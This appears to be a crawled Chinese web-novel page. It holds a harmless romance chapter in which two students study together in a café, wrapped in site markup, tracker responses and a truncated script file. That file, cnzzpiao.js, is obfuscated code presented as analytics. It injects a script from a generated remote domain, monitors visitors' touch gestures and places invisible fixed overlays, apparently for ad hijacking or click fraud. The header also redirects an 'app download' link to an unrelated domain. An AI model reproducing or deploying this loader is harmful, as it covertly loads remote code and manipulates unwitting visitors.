

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjtqyy.com/go/71334/15288516.html
body_size: 5223
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>章四『有我在』(3)(1/1)_你喜欢的人是谁_免费小说阅读 _御林书</title>
<meta name="keywords" content="你喜欢的人是谁全文在线阅读, 章四『有我在』(3),御林书"/>
<meta name="description" content="御林书提供《你喜欢的人是谁》最新章节 章四『有我在』(3)全文免费在线阅读。"/>
<link href="/go/71334/15288516.html" rel="canonical" id="metaurl"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="renderer" content="webkit"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<link href="/skin/novel/default.css?tt=202106240738" rel="stylesheet" />
<link href="/skin/novel/chapter.css?tt=202106240738" rel="stylesheet" />
<script>
	var weburl="http://www.bjtqyy.com";	
</script>
<script src="/skin/novel/default.js?tt=202106240738" type="text/javascript"></script>
</head>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="http://www.bjtqyy.com" title="御林书" class="logo">御林书</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
			<a href="/fenlei/">分类</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
			<a href="/search.html" title="搜索">搜 索</a>
        </div>
        <div class="app">
            <a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
    <script type="text/javascript">
    function jump(){
        location.href="http://1.xxxyyy.xyz";
    }
    </script>
            </div>
    </div>
    <div class="clear"></div>
</div>
<style>
    .book {
        padding: 0;
    }
    .app{
        clear: both;
        width: 100%;
        float: left;
        text-align: center;
    }
</style>
<div class="book" id="banner">
</div>
<style>
	.readcontent img{
		height:24px;
		display: inline-block;
		font-size: 17px;
		line-height: 1;
		vertical-align:-6px;
	}
</style>
<body id="nr_body" class="nr_all c_nr">
<div class="container">
	<div class="sxcontent">
		<ol class="breadcrumb">
			<li><a href="http://www.bjtqyy.com" title="御林书">首页</a></li>
			<li><a href="/fenlei/3.html" target="_blank" title="都市青春">都市青春</a></li>
			<li><a href="/go/71334/">你喜欢的人是谁</a></li>
			<li class="active">章四『有我在』(3)</li>
		</ol>
		<div class="book read">
			<h1 class="pt10">章四『有我在』(3)<small>(1/1)</small></h1>
			<p class="booktag">
				<a href="javascript:void(0);" class="red errorlink" target="_blank">投票推荐</a>
				<a class ="red" href="javascript:;" rel="nofollow" onClick="BookCaseMark('71334','15288516');">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
			</p>
			<!--<center>AD1</center>-->
			<div class="readcontent">
				<div class="kongwen"></div>
				<div class="readmiddle"><!--<center>AD4</center>--></div>
				<div><div><p style='text-indent:2em; padding:0px; margin:0px;'>王晓铃还是赴约了，她不会承认她想见到他的，只是唸书，嗯，要会考了！<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>她看余凯浩出现在她的眼帘之中才停止思考......她出门前没有一刻是安寧的，她就算确定没有任何脏污在她身上，以及要带的东西完全没有少，不过她还是怕，具体来说怕什么，她也不知道。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>直到余凯浩出现在她的眼中她才安定下来，不知怎么的，感觉好像有股魔力，那句『没事，有我在。』好像真的是一种魔咒一样，有余凯浩在的地方王晓铃就莫名安心，为什么呢？王晓铃还是说不出个所以然来。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「我以为你不会来。」这是余凯浩的第一句话，王晓铃皱眉，就算再不喜欢读书，临时抱佛脚也是很重要的好吗！<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>他们没有去图书馆，而是在一间咖啡厅碰面，咖啡厅不像图书馆一样死气沉沉，窗外是翠绿的植物，一丛丛的，看着心情就好，何况还有餐点可以吃。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>余凯浩再一次的帮王晓铃付钱，王晓铃虽然想给余凯浩钱，不过都被拒绝了，她只好学着余凯浩耸了耸肩。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>一开始王晓铃是很认真的想看书的，她能发誓，不过书本这东西太邪恶也太催眠了，她两眼无神盯着某一页许久没有翻动，随后就开始神游其中怡然自得了。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>她索性将书本闔起，开始默默吃起午餐来了，她将食物清得一乾二净以后余凯浩还是非常专心地在看书。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>她非常无聊，但也不可能打扰余凯浩，所以她就开始盯着余凯浩了。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>他皱眉看着习题，还是看着我？因为他刚才跟我对到眼了。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「第一次约会是这样让你很失望？」他问。对，非常失望，失望至极！<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「什么约会！谁要跟你约会！」王晓铃反射性地吐出这些话。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「跟朋友也是约会呀，约会没有那么狭隘。」王晓铃心中回盪着朋友两字，莫名感到有点难过，跟朋友......的确也是约会啦。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「很无聊对吧？」王晓铃不语，直接把真心话讲出来好像有点......太白目了？她内心还在各种纠结之时余凯浩就用一种你在想什么已经写在脸上不需要再解释的眼神看她了。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「嗯，你不用说，我都知道。」王晓铃无语，对，她超级无聊的，至少坦承这点之后她就可以把那讨人厌的书给收回去了。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「欸，你想读哪间学校啊？」王晓铃得到的答案没有让她失望......因为她考的上，毕竟王晓铃比余凯浩的分数高上那么一点，两人都不是爱看书的那个类型，不过分数不算低啦。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「那你呢？」余凯浩反问，王晓铃恶趣味地讲了一间女中的名字，而余凯浩没有任何的反应。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「你不反对啊？」王晓铃问，她内心其实希望余凯浩可以稍微抗议一下的，但这个男人让她抓不准他内心想什么，实在有够无趣的.....因为想整也整不到嘛。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「你真的想去那里喔？」余凯浩用问题回答问题，王晓铃嘟嘴，不带这样玩的！<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「你去哪我就去哪。」这，才是王晓铃的正确答案。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>「嗯。」没有更多言语，不过，他笑了。阳光斜照洒落在他的身上，外头一片晴空，他身后的除了玻璃还有一堆绿色植物，奇怪，怎么有种回到过去的感觉？<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>再次喜欢上他的感觉。<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>--<br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>本章已阅读完毕(请点击下一章继续阅读!)</p></div><br/></div>
			</div>
			<script type="text/javascript" src="/js/guding.js"></script>
			<p class="text-center">
				<a id="linkPrev" class="btn btn-default" href="/go/71334/15288515.html">上一章</a>
				<a id="linkIndex" class="btn btn-default" href="/go/71334/">章节目录</a>
				<script>_18mb_bottomx();</script>
				<a id="linkNext" class="btn btn-default" href="/go/71334/15288517.html">下一章</a>
			</p>
			<script type="text/javascript" src="/js/guding.js"></script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
			都市青春推荐阅读：<a href="http://www.bjtqyy.com/go/24229/">皎皎（古言1v1 高h）</a><a href="http://www.bjtqyy.com/go/39000/">兽医（1v1）h</a><a href="http://www.bjtqyy.com/go/38893/">离婚后傅先生每天都来纠缠我【H】</a><a href="http://www.bjtqyy.com/go/41053/">色情生存游戏（NPH）</a><a href="http://www.bjtqyy.com/go/46285/">扬汤止沸（现代NP）</a><a href="http://www.bjtqyy.com/go/46782/">【系统】灌篮高手采精攻略（校园nph）</a><a href="http://www.bjtqyy.com/go/48740/">人格缺陷（1v1 h）</a><a href="http://www.bjtqyy.com/go/49227/">老夫不是萝莉控</a><a href="http://www.bjtqyy.com/go/53027/">我真的会恨关注值系统【nph】</a><a href="http://www.bjtqyy.com/go/92/">完美婚配</a>			<div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="/go/71334/" title="你喜欢的人是谁">你喜欢的人是谁</a>所有内容均来自互联网，御林书只为原作者梦的幻影的小说进行宣传。欢迎各位书友支持梦的幻影并收藏<a href="/go/71334/" title="你喜欢的人是谁">你喜欢的人是谁最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2006 御林书() All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2006 <a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<script type="text/javascript" src="/js/cnzzpiao.js"></script>
	<div style="display:none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee8970f00e364b2f5b66b402f3ada9c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div class="clear"></div>
</div>
<script>tj();</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>_17mb_bottomx();</script>
<script src="/js/jquery.min.js"></script>
<script type="text/javascript">ReadKeyEvent();var lastread=new LastRead();lastread.set('71334', '15288516', '你喜欢的人是谁', '章四『有我在』(3)', '梦的幻影', '都市青春');
//console.log("Ok");
$(document).ready(function() {
	 $("img.bimg").parent().parent().addClass("imgcon");
	 $("img.bimg").parent().addClass("imgconp");	 
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"304db0db246c4da1966c9e432acc55b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zhtbtr.icu/do?1769058640584202
body_size: 66
content:
var data202="8294930000000101769058642";

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zhtbtr.icu/real?1769058642258204
body_size: 190
content:
var data204 = '{"k1":"20","k2":"0","k3":"30","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769058642,"k21":"0,","k22":"","k23":"","m1":"20","m2":"yes","m3":"100","i1":"","i2":"","i3":"","i4":"","i5":"","i11":"","i12":false,"i13":false,"r1":"20","r2":"0","r3":"30","r21":"0,","r4":"","r5":"","r6":"","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/css
request_url: http://www.bjtqyy.com/skin/novel/chapter.css?tt=202106240738
body_size: 1629
content:
@charset "utf-8";
.container,.footer p{width:90%;max-width:75pc;}
@media (max-width:767px){.container,.footer p{width:95%;}
.hidden-xs{display:none!important;}
.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.sxcontent-left,.sxcontent-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:10px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}

@media (max-width:347px){.container,.footer p{width:98%;}}

.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#cdf3eb;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}

.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.read{padding-top:10px;background-color:#e9faff;color:#333;}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#00886d;text-align:center;}
.read .readcontent{padding:10px 0 15px 0;border-top:1px solid #ccc;letter-spacing:.1em;font-size:24px;line-height:180%;}

@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
.readcontent img{
	height:24px;
	display: inline-block;
	font-size: 18px;
	line-height: 1;
	vertical-align:-6px;
}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}

.kongwen{float:left;clear:both;display:block;width:1px;}
.curr{color:red}
#cload{display:block;text-align:center;background:#f4f4f4;font-size:14px;font-family:宋体;margin:20px;padding:20px 0;}
#cload span{background:url(/images/loading.gif) no-repeat left center;color:#666;padding:20px 0 20px 50px;}

#readcontent{position:relative;zoom:1;padding:30px 0 20px 0;}
#readcontent div{display:none;line-height:1.6;position:relative;zoom:1;margin:1em 0;}
#readcontent .chapter{display:block;}
#cload{display:block;text-align:center;background:#e9faff;;font-size:14px;font-family:宋体;margin:20px;padding:20px 0;}
/*#cload span{background:url(/images/loading2.gif) no-repeat left center;color:#e9faff;;padding:20px 0 20px 50px;}*/
#cload span{color:#e9faff;;padding:20px 0 20px 50px;}
#readcontent small{opacity:0.6;font-size:.9em;}
#readcontent hr{height:1px;border:0;border-top:1px solid #666;margin:0 1em;}
#readcontent .center,#readcontent .poetry .center{display:block;text-align:center;text-indent:0;}
#readcontent .right{display:block;text-align:right;padding-right:4em;}
#readcontent .poetry{display:block;text-align:center;text-indent:0;line-height:2em;margin:20px 0;}
#readcontent .poetry h3{text-align:center;}
#readcontent .poetry span{display:inline-block;text-align:left;}
#readcontent .poetry .author{display:block;text-align:right;padding-right:1em;}
#readcontent h2{text-indent:0;}#readcontent .h2{border-bottom:1px dotted #bbb;margin:10px 0 20px;padding:0 0 20px;}
#readcontent .h2_2{border-bottom:1px dotted #bbb;border-top:1px solid #bbb;margin:1em;padding:20px 0;}
#readcontent .h3{border-bottom:1px dotted #bbb;border-top:1px solid #bbb;margin:1em;padding:15px 0;}
#readcontent .ttop{border-top:0;}
#readcontent .area{display:block;opacity:0.6;border:1px dotted #000;font-size:.9em;margin:0 4em;padding:0 1em .5em;}
#readcontent .area p{margin:.5em 0;}
#readcontent .imgbox{text-indent:0;position:relative;font-size:.8em;margin:30px 0;}
#readcontent .imgbox img{max-width:90%;}
#readcontent table{border-top:1px solid #000;border-right:1px solid #000;text-indent:0;border-collapse:collapse;width:90%;text-align:left;margin:auto;}
#readcontent td,#readcontent th{border-bottom:1px solid #000;border-left:1px solid #000;padding:8px;}
#readcontent img.inner{border:0;padding:0;}#readcontent ul{list-style:inside;padding-left:5px;}
#readcontent acronym,#readcontent bdo,#readcontent big,#readcontent cite,#readcontent code,#readcontent dfn,#readcontent kbd,#readcontent q,#readcontent s,#readcontent samp,#readcontent strike,#readcontent tt,#readcontent u,#readcontent var{display:none;}
img.bimg{
	width:100%!important;
	height:auto!important;
}
.imgcon{
	margin:0!important;
	padding:0!important;
	text-align:center!important;
}
.imgconp{
	margin:0!important;
	padding:0!important;
	text-align:center!important;
	text-indent:0!important;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bjtqyy.com/js/cnzzpiao.js
body_size: 5772
content:
(function(){function a0a(){var bL=['indexOf','idth','slice','getMonth','{display:flex;width:100%;}</style><div\x20id=\x22','0px','th:1','tpir','\x22+\x22','rc=\x22','getFullYear','24145fRIBhS','i12','ht:','2014','every','e=\x22wid','pageY','add','touchMotion','stopPropagation','check','wdf','relative','100vh','hei','getElementsByClassName','ion','k23','tpi','1374246eRKLSA','i11','data','/uci.','platform','cli','reverse','_real','lementB','random','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','\x20onload=\x27lumzbx()\x27\x20','c=\x22','abcdefghijklmnopqrstuvwxyz','split','mg\x20st','offsetTop','dex','\x22>~_~~_~','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','now','pos','touchDelayTimeout','yes','8134530qDkmVr','279674yGiySI','push','href','mati','location','width','21Jcqxew','fromCharCode','__executedClassIds','stringify','881656vPfEoN','x;\x22\x20sr','querySelector','touchend','join','1sFjNku','data_','1842vwHUhT','.jpg','height','has','offsetHeight','charAt','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','spt','real','innerHTML','k22','get','classId','this_touch_status','filter','length','16MmdmEW','temp','getItem','parse','ani','0vw','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','touch_min_height','body','/:sptt','data3','e-hei','setItem','<div\x20\x20class=\x22','padding-bottom','writeln','0vh','offsetParent','startsWith','ght','true','\x22\x20/>','<style>body{','clientY','touchmove','uci','bottom','substring','remove','currentPvIndex_','15519JxcBYz','3156021FhNEYZ','getTime','charCodeAt','i13','\x20<span>\x20','touches','touch_max_height','addEventListener','100vw','lin','getDate','style','undefined','vue','touchstart','<div\x20class=\x22','rcs','floor'];a0a=function(){return bL;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x199;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1fc))/0x1*(-parseInt(b5(0x1ed))/0x2)+parseInt(b5(0x1f3))/0x3*(parseInt(b5(0x1f7))/0x4)+-parseInt(b5(0x1c1))/0x5*(parseInt(b5(0x1fe))/0x6)+-parseInt(b5(0x1a3))/0x7*(parseInt(b5(0x20e))/0x8)+parseInt(b5(0x1d4))/0x9+parseInt(b5(0x1ec))/0xa+-parseInt(b5(0x1a4))/0xb;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xd5a1a),(function(){var b6=a0b,a=b6(0x1c4),b=0x112f5da,c=R(0xd)+b6(0x1ff),d=b6(0x1cb),e=b6(0x1b1),f=b6(0x206),g=0xcc,h=0x1,i=b6(0x19f),j=b6(0x1eb),k='no',l=0x0,m=0x14,n=0x64,o=0x1e,p=0x14,q=sessionStorage[b6(0x210)](b6(0x1a2)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x21a)](b6(0x1a2)+g,q+0x1);function r(){var b7=b6,aB=function(aF){var aG=document;aG['write'](aF);},aC=s();for(var aD=0x0;aD<aC[b7(0x20d)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1b4)),U(b8(0x1d3)),b8(0x1df),'\x20s',b8(0x1bf),'ht',U(b8(0x205)),':','/','/',a0(),'.',U(b8(0x19e)),'/',f,'?',new Date()[b8(0x1a5)](),g,'\x22>','<','/s','c',U(b8(0x1bd)),'>'];}window['lumzbx']=function(){var b9=b6,aB=g,aC=eval(b9(0x1d6)+aB)+'';sessionStorage[b9(0x21a)](b9(0x1fd)+aB,aC),sessionStorage[b9(0x21a)](b9(0x1d6)+aB,0x1);};function t(aB,aC){var ba=b6;if(typeof aB===ba(0x1b0)||aB===null)return[];var aD=aB[ba(0x1e2)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ab)](b6(0x1b2),function(aB){var bb=b6,aC=aB[bb(0x1a9)][0x0][bb(0x19c)];G=aC,H=aC;},![]),document[b6(0x1ab)](b6(0x19d),function(aB){var bc=b6,aC=aB[bc(0x1a9)][0x0][bc(0x19c)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bc(0x1c9)](aD);},![]);function I(aB){var bd=b6;window[bd(0x1f5)]=window[bd(0x1f5)]||new Set();if(window[bd(0x1f5)][bd(0x201)](aB[bd(0x20a)]))return;window[bd(0x1f5)][bd(0x1c8)](aB[bd(0x20a)]),console['clear']();var aC=aB[bd(0x20a)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bd(0x1d5)],aJ=aB[bd(0x1c2)],aK=aB[bd(0x1a7)];if(sessionStorage[aC+bd(0x1db)])return;var aL=JSON[bd(0x211)](sessionStorage[aC]||'[]'),aM=0x0;document[bd(0x1ab)](bd(0x1fa),function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0x1e8)]());}else{}},![]);var aN=Date[bd(0x1e8)]();aL[bd(0x1ee)](![]),sessionStorage[aC]=JSON[bd(0x1f6)](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0x1e8)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x216)][bf(0x202)]>=aG,aS=aP&&aQ&&aR;aL[aL[bf(0x20d)]-0x1]!==aS&&(aL[aL[bf(0x20d)]-0x1]=aS,sessionStorage[aC]=JSON[bf(0x1f6)](aL));var aT=aL[bf(0x20c)](Boolean)[bf(0x20d)],aU=aT>=aI,aV=!aJ||aL[bf(0x1c5)](Boolean),aW=!aK||aL[0x0]&&aL[bf(0x1c5)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=bf(0x199));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0x1d5)]),'i12':aC[bg(0x1c2)],'i13':aC[bg(0x1a7)]};}function L(aB,aC){var bh=b6;if(!sessionStorage[aB[bh(0x20a)]+bh(0x1db)])return;for(var aD in aC){if(aD[bh(0x220)]('r')&&typeof aC[aD]!==bh(0x1b0)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x210)](bi(0x1d6)+aB);if(null==aC)return null;var aD=sessionStorage['getItem'](bi(0x1fd)+aB),aE=JSON[bi(0x211)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0x1e2)](','),b4=b3[b3[bj(0x20d)]-0x1][bj(0x1e2)]('_');aS[bj(0x215)]=parseInt(b4[0x0]),aS[bj(0x1aa)]=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bk(0x20b)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0x1e2)](','),aY=aX[0x0][bk(0x1e2)]('_');for(var aZ=0x0;aZ<aY[bk(0x20d)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bk(0x20b)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bk(0x1e2)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0x1dd)]()*0x64;if(aW<aV)return aS[bk(0x20b)]=!![],aS['touchDelayTimeout']=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0x208)],aE[bi(0x1d2)],q);A=aH[bi(0x20b)],B=aH['touch_min_height'],C=aH[bi(0x1aa)],D=aH[bi(0x1ea)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0x1b6)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bi(0x1b6)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bi(0x20d)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bi(0x20d)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0x1b6)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bi(0x20d)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var 